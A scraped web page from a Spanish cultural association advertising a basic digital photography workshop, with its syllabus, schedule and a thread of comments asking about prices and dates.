    /></span></a></li></ul></nav><nav class="fusion-main-menu fusion-sticky-menu" aria-label="Main Menu Sticky"><ul id="menu-stiki" class="fusion-menu"><li  id="menu-item-4050"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4050"  data-item-id="4050"><a  href="#" class="fusion-bar-highlight"><span class="menu-text"><img src="http://espaciogranvia.org/wp-content/uploads/2019/12/logo-asociacion-espacio-gran-via-300x133-1-e1575475897468.png"></span></a></li><li  id="menu-item-4027"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4027"  data-item-id="4027"><a  href="http://espaciogranvia.org/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-4030"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4030"  data-item-id="4030"><a  href="https://espaciogranvia.org/quienes-somos/" class="fusion-bar-highlight"><span class="menu-text">Quienes somos</span></a></li><li  id="menu-item-4036"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4036 fusion-dropdown-menu"  data-item-id="4036"><a  href="https://espaciogranvia.org/categoria/actividades/" class="fusion-bar-highlight"><span class="menu-text">Actividades</span></a><ul class="sub-menu"><li  id="menu-item-4041"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/proximas-actividades/" class="fusion-bar-highlight"><span>Próximas Actividades</span></a></li><li  id="menu-item-4040"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4040 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/cursos-talleres/" class="fusion-bar-highlight"><span>Cursos y Talleres</span></a></li><li  id="menu-item-4038"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4038 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/club-de-lectura-valle-inclan/" class="fusion-bar-highlight"><span>Club de lectura Valle-Inclán</span></a></li><li  id="menu-item-4039"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/conferencias/" class="fusion-bar-highlight"><span>Conferencias</span></a></li><li  id="menu-item-4042"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/senderismo/" class="fusion-bar-highlight"><span>Senderismo</span></a></li><li  id="menu-item-4037"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4037 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/actividades/cine-forum/" class="fusion-bar-highlight"><span>Cine-forum</span></a></li></ul></li><li  id="menu-item-4031"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4031 fusion-dropdown-menu"  data-item-id="4031"><a  href="https://espaciogranvia.org/categoria/articulos/" class="fusion-bar-highlight"><span class="menu-text">Artículos</span></a><ul class="sub-menu"><li  id="menu-item-4032"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4032 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/filosofia/" class="fusion-bar-highlight"><span>Filosofía</span></a></li><li  id="menu-item-4043"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4043 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/filosofos-del-mundo/" class="fusion-bar-highlight"><span>Filósofos del mundo</span></a></li><li  id="menu-item-4044"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4044 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/galicia-magica/" class="fusion-bar-highlight"><span>Galicia Mágica</span></a></li><li  id="menu-item-4045"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/pensamientos-y-maximas/" class="fusion-bar-highlight"><span>Pensamientos y máximas</span></a></li><li  id="menu-item-4035"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4035 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/psicologia/" class="fusion-bar-highlight"><span>Psicología</span></a></li><li  id="menu-item-4033"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/humor-filosofico/" class="fusion-bar-highlight"><span>Humor filosófico</span></a></li><li  id="menu-item-4034"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4034 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/categoria/articulos/rincon-poetico/" class="fusion-bar-highlight"><span>Rincón Poético</span></a></li></ul></li><li  id="menu-item-4046"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046"  data-item-id="4046"><a  href="https://espaciogranvia.org/donde-estamos/" class="fusion-bar-highlight"><span class="menu-text">Donde estamos</span></a></li><li  id="menu-item-4049"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4049 fusion-dropdown-menu"  data-item-id="4049"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a><ul class="sub-menu"><li  id="menu-item-4047"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4047 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/contacto/" class="fusion-bar-highlight"><span>Contacto</span></a></li><li  id="menu-item-4048"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4048 fusion-dropdown-submenu" ><a  href="https://espaciogranvia.org/pre-inscripciones/" class="fusion-bar-highlight"><span>Pre-inscripciones</span></a></li></ul></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Main Menu Mobile Sticky"></nav>
					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: left;">
			<div class="single-navigation clearfix">
			<a href="https://espaciogranvia.org/la-busqueda-de-la-felicidad-en-la-filosofia-clasica-3/" rel="prev">Anterior</a>			<a href="https://espaciogranvia.org/proximas-salidas-de-senderismo/" rel="next">Siguiente</a>		</div>
	
					<article id="post-1537" class="post post-1537 type-post status-publish format-standard has-post-thumbnail hentry category-cursos-talleres">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
															<img width="1920" height="1280" src="https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-200x133.jpg 200w, https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-400x267.jpg 400w, https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-600x400.jpg 600w, https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-800x533.jpg 800w, https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-1200x800.jpg 1200w, https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro.jpg 1920w" sizes="(max-width: 800px) 100vw, 1200px" />													</li>

																																																																																																															</ul>
			</div>
						
															<h1 class="fusion-post-title">Taller de fotografía digital (nivel básico)</h1>										<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;--awb-margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1" style="--awb-text-transform:none;"><p>Consigue tu entrada gratuita:<a href="https://bit.ly/39paBSt"><span style="color: #0000ff;"> https://bit.ly/39paBSt</span></a></p>
<p>Inscripción abierta</p>
<ul>
<li>Inicio: martes 20 de septiembre de 2022, a las 20:00 horas.</li>
<li>(10 clases de 2 horas) Se impartirán los martes de 20:00 a 22:00 horas.<br />
Profesor<strong>:</strong> Marcos Canosa</li>
</ul>
<p>Duración de cada taller: 10 clases de 2 h (20 h. en total) Grupos reducidos, por limitación de aforo.</p>
<p>CURSO FOTOGRAFÍA DIGITAL BÁSICO</p>
<p>En este curso práctico de fotografía descubriremos los fundamentos de la técnica fotográfica y aprenderemos a manejar nuestra cámara con eficacia.</p>
<p>Realizaremos ejercicios fotográficos que estimularán nuestra creatividad y nuestra afición a la fotografía.</p>
<p>DESTINATARIOS:<br />
Personas a las que les guste la fotografía, pero carezcan de conocimientos técnicos y quieran conocer las posibilidades de su cámara y del medio fotográfico. Los únicos requisitos son las ganas de aprender y de hacer mejores fotos.</p>
<p><strong>CONTENIDO NIVEL BÁSICO:</strong></p>
<p>1. INTRODUCCIÓN:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>La luz</li>
<li>El ojo humano</li>
<li>La cámara oscura</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>2. SENSIBILIDAD – ISO:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Valores ISO</li>
<li>Ruido</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>3. LA CÁMARA FOTOGRÁFICA:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Obturador</li>
<li>Diafragma</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>4. LOS OBJETIVOS:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Distancia focal</li>
<li>Luminosidad</li>
<li>Enfoque</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>5. LA EXPOSICIÓN:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Fotómetros</li>
<li>Medir la luz</li>
<li>Trucos</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>6. ILUMINACIÓN:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Tipos</li>
<li>Control</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>7. COMPOSICIÓN:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Reglas</li>
<li>Ejemplos</li>
<li>Trucos</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>8. MANEJO DE LA CÁMARA:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Modos de exposición</li>
<li>Modos de disparo</li>
<li>Modos de enfoque</li>
<li>Balance de blancos</li>
<li>Velocidad de obturación</li>
<li>Profundidad de campo</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>9. EL FLASH</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Tipos</li>
<li>Uso</li>
<li>Trucos</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>10. EQUIPO Y MANTENIMIENTO:</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li style="list-style-type: none;">
<ul>
<li>Accesorios</li>
<li>Limpieza del sensor</li>
<li>Mantenimiento</li>
</ul>
</li>
</ul>
</li>
</ul>
<p>+ PRÁCTICAS</p>
<p><strong>CONTENIDO NIVEL AVANZADO:</strong> (Consulta fechas)</p>
<p>El curso va dirigido a usuarios que ya tengan unas nociones básicas del manejo de la cámara, y que quieran profundizar y mejorar los aspectos más profesionales del uso de la misma.</p>
<p>&#8211; Aprendiendo a enfocar &#8211; La distancia hiperfocal.</p>
<p>&#8211; La importancia de la obturación en las cámaras digitales.</p>
<p>&#8211; Largas exposiciones.</p>
<p>&#8211; Diafragma, límites y punto dulce.</p>
<p>&#8211; Fotometría, importancia de dominar la medición de la luz.</p>
<p>&#8211; Modo manual, aprendiendo a utilizarlo de forma sencilla.</p>
<p>&#8211; El flash, más allá del modo auto.</p>
<p><a href="http://espaciogranvia.org/?page_id=149"><img decoding="async" class="alignnone size-full wp-image-504" src="http://www.espaciogranvia.org/wp-content/uploads/2014/08/inscribete.png" alt="Inscríbete" width="148" height="59" /></a></p>
<div id="spoon-plugin-kncgbdglledmjmpnikebkagnchfdehbm-2" style="display: none;"></div>
</div><div class="fusion-clearfix"></div></div></div></div></div>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">Por <span><a href="https://espaciogranvia.org/author/editorial/" title="Entradas de Editorial" rel="author">Editorial</a></span><span class="fusion-inline-sep">|</span><span>06-03-2015</span><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://espaciogranvia.org/taller-de-fotografia-digital/#comments">123 Comentarios</a></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Para compartir esta historia, elija cualquier plataforma</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F&amp;t=Taller%20de%20fotograf%C3%ADa%20digital%20%28nivel%20b%C3%A1sico%29" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F&amp;text=Taller%20de%20fotograf%C3%ADa%20digital%20%28nivel%20b%C3%A1sico%29" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://espaciogranvia.org/taller-de-fotografia-digital/&amp;title=Taller%20de%20fotograf%C3%ADa%20digital%20%28nivel%20b%C3%A1sico%29" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F&amp;title=Taller%20de%20fotograf%C3%ADa%20digital%20%28nivel%20b%C3%A1sico%29&amp;summary=Consigue%20tu%20entrada%20gratuita%3A%20https%3A%2F%2Fbit.ly%2F39paBSt%0D%0A%0D%0AInscripci%C3%B3n%20abierta%0D%0A%0D%0A%20%09Inicio%3A%20martes%2020%20de%20septiembre%20de%202022%2C%20a%20las%2020%3A00%20horas.%0D%0A%20%09%2810%20clases%20de%202%20horas%29%20Se%20impartir%C3%A1n%20los%20martes%20de%2020%3A00%20a%2022%3A00%20horas.%0D%0AProfesor%3A%20Marcos%20Canosa%0D%0A%0D%0ADuraci%C3%B3n%20de%20" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F&amp;name=Taller%20de%20fotograf%C3%ADa%20digital%20%28nivel%20b%C3%A1sico%29&amp;description=Consigue%20tu%20entrada%20gratuita%3A%20https%3A%2F%2Fbit.ly%2F39paBSt%0D%0A%0D%0AInscripci%C3%B3n%20abierta%0D%0A%0D%0A%20%09Inicio%3A%20martes%2020%20de%20septiembre%20de%202022%2C%20a%20las%2020%3A00%20horas.%0D%0A%20%09%2810%20clases%20de%202%20horas%29%20Se%20impartir%C3%A1n%20los%20martes%20de%2020%3A00%20a%2022%3A00%20horas.%0D%0AProfesor%3A%20Marcos%20Canosa%0D%0A%0D%0ADuraci%C3%B3n%20de%20cada%20taller%3A%2010%20clases%20de%202%20h%20%2820%20h.%20en%20total%29%20Grupos%20reducidos%2C%20por%20limitaci%C3%B3n%20de%20aforo.%0D%0A%0D%0ACURSO%20FOTOGRAF%C3%8DA" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F&amp;description=Consigue%20tu%20entrada%20gratuita%3A%20https%3A%2F%2Fbit.ly%2F39paBSt%0D%0A%0D%0AInscripci%C3%B3n%20abierta%0D%0A%0D%0A%20%09Inicio%3A%20martes%2020%20de%20septiembre%20de%202022%2C%20a%20las%2020%3A00%20horas.%0D%0A%20%09%2810%20clases%20de%202%20horas%29%20Se%20impartir%C3%A1n%20los%20martes%20de%2020%3A00%20a%2022%3A00%20horas.%0D%0AProfesor%3A%20Marcos%20Canosa%0D%0A%0D%0ADuraci%C3%B3n%20de%20cada%20taller%3A%2010%20clases%20de%202%20h%20%2820%20h.%20en%20total%29%20Grupos%20reducidos%2C%20por%20limitaci%C3%B3n%20de%20aforo.%0D%0A%0D%0ACURSO%20FOTOGRAF%C3%8DA&amp;media=https%3A%2F%2Fespaciogranvia.org%2Fwp-content%2Fuploads%2F2015%2F03%2Ffotografa-y-perro.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk awb-icon-vk" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk" href="https://vk.com/share.php?url=https%3A%2F%2Fespaciogranvia.org%2Ftaller-de-fotografia-digital%2F&amp;title=Taller%20de%20fotograf%C3%ADa%20digital%20%28nivel%20b%C3%A1sico%29&amp;description=Consigue%20tu%20entrada%20gratuita%3A%20https%3A%2F%2Fbit.ly%2F39paBSt%0D%0A%0D%0AInscripci%C3%B3n%20abierta%0D%0A%0D%0A%20%09Inicio%3A%20martes%2020%20de%20septiembre%20de%202022%2C%20a%20las%2020%3A00%20horas.%0D%0A%20%09%2810%20clases%20de%202%20horas%29%20Se%20impartir%C3%A1n%20los%20martes%20de%2020%3A00%20a%2022%3A00%20horas.%0D%0AProfesor%3A%20Marcos%20Canosa%0D%0A%0D%0ADuraci%C3%B3n%20de%20cada%20taller%3A%2010%20clases%20de%202%20h%20%2820%20h.%20en%20total%29%20Grupos%20reducidos%2C%20por%20limitaci%C3%B3n%20de%20aforo.%0D%0A%0D%0ACURSO%20FOTOGRAF%C3%8DA" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Correo electrónico" data-toggle="tooltip" title="Correo electrónico" href="mailto:?body=https://espaciogranvia.org/taller-de-fotografia-digital/&amp;subject=Taller%20de%20fotograf%C3%ADa%20digital%20%28nivel%20b%C3%A1sico%29" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Correo electrónico</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													

	<div id="comments" class="comments-container">
						<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:31px;">
					<h2 class="title-heading-left" style="margin:0;">
								123 Comentarios							</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
		<ol class="comment-list commentlist">
							<li class="comment even thread-even depth-1" id="comment-842">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Tatiana</strong>
						21/12/2021 en 15:46<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=842#respond" data-commentid="842" data-postid="1537" data-belowelement="comment-842" data-respondelement="respond" data-replyto="Responder a Tatiana" aria-label="Responder a Tatiana"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola me gustaría recibir información de precios y horarios del curso iniciacion a la fotógrafia</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-846">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						21/12/2021 en 22:25<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=846#respond" data-commentid="846" data-postid="1537" data-belowelement="comment-846" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Tatiana. Te enviamos la información que nos pides. Saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment even depth-3" id="comment-4495">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Gabriela</strong>
						11/08/2022 en 12:23<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=4495#respond" data-commentid="4495" data-postid="1537" data-belowelement="comment-4495" data-respondelement="respond" data-replyto="Responder a Gabriela" aria-label="Responder a Gabriela"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola<br />
Me gustaría tener más información sobre este curso.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-460">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>María</strong>
						17/12/2019 en 19:01<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=460#respond" data-commentid="460" data-postid="1537" data-belowelement="comment-460" data-respondelement="respond" data-replyto="Responder a María" aria-label="Responder a María"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenos días, me gustaría tener mas info del curso de fotografía básica. Precio, fechas, etc. Gracias, un saludo.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment even depth-2" id="comment-477">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Sheila Caride</strong>
						02/02/2020 en 21:32<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=477#respond" data-commentid="477" data-postid="1537" data-belowelement="comment-477" data-respondelement="respond" data-replyto="Responder a Sheila Caride" aria-label="Responder a Sheila Caride"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola me gustaría disponer de información sobre precios, horarios y características del curso (grupo reducido, individual&#8230;)<br />
Muchas gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment odd alt depth-3" id="comment-550">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Juan</strong>
						15/09/2021 en 11:53<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=550#respond" data-commentid="550" data-postid="1537" data-belowelement="comment-550" data-respondelement="respond" data-replyto="Responder a Juan" aria-label="Responder a Juan"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Estoy interesado en el curso de inciacion a la fotografia digital. Quisiera que me remitierais informacion y precio del curso. Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-4" id="comment-551">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						15/09/2021 en 12:35<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=551#respond" data-commentid="551" data-postid="1537" data-belowelement="comment-551" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Juan Carlos, te enviamos la información sobre el taller de fotografía. Saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-454">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Surd</strong>
						01/12/2019 en 14:18<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=454#respond" data-commentid="454" data-postid="1537" data-belowelement="comment-454" data-respondelement="respond" data-replyto="Responder a Surd" aria-label="Responder a Surd"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Estoy interesada En el curso avanzado de fotografía,quería que me informarais información del curso y el precio<br />
Saludos</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-451">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Enrique</strong>
						27/11/2019 en 11:51<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=451#respond" data-commentid="451" data-postid="1537" data-belowelement="comment-451" data-respondelement="respond" data-replyto="Responder a Enrique" aria-label="Responder a Enrique"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola. Me gustaría más información sobre el curso de fotografía digital nivel básico que comienza el 21 de enero (precio, material necesario&#8230;). Gracias y un saludo.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-452">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						28/11/2019 en 10:57<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=452#respond" data-commentid="452" data-postid="1537" data-belowelement="comment-452" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenos días Enrique. Te enviamos la información que nos pides. Saludos</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-even depth-1" id="comment-445">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>NOELIA</strong>
						14/10/2019 en 00:37<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=445#respond" data-commentid="445" data-postid="1537" data-belowelement="comment-445" data-respondelement="respond" data-replyto="Responder a NOELIA" aria-label="Responder a NOELIA"> - Responder</a>					</div>
					<div class="comment-text">
												<p>09/2019 en 12:06 &#8211; Responder<br />
Hola, estoy interesada en el curso de iniciación. Me gustaría saber si hay plazas para el 15 octubre, qué tipo de cámara necesitaríamos y precio del curso. Muchas gracias.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor odd alt depth-2" id="comment-446">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						14/10/2019 en 01:01<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=446#respond" data-commentid="446" data-postid="1537" data-belowelement="comment-446" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Noelia, te envío la información sobre este taller. Saludos.<br />
Víctor</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment even thread-odd thread-alt depth-1" id="comment-440">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Ester</strong>
